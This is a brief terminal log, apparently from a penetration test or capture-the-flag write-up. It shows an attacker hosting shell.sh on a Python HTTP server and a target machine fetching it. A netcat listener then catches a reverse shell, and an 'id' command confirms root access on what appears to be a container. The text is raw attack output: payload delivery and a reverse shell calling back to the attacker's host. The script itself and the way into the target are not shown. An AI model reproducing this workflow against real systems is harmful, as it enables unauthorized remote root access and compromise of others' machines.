 ~/Downloads
❯ python3 -m http.server 9001
Serving HTTP on 0.0.0.0 port 9001 (http://0.0.0.0:9001/) ...
172.16.12.98 - - [04/Jan/2024 18:50:47] "GET /shell.sh HTTP/1.1" 200 -
~
❯ nc -lvp 9000
Connection from 172.16.12.98:55040
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@5aeff85624f6:/app# id
id
uid=0(root) gid=0(root) groups=0(root)
root@5aeff85624f6:/app#